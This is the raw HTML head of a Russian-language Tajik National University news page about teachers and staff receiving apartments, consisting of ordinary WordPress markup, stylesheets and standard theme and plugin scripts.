

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/
body_size: 45478
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Преподаватели и работники Национального университета Таджикистана получили квартиры &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/39-nafar-ustodu-kormandi-donishgo-so-ibi-manzili-isti-omat-shudand/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/06/img_0148-3.png" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/55199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/" />
<link rel='shortlink' href='https://tnu.tj/?p=55199' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fprepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fprepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
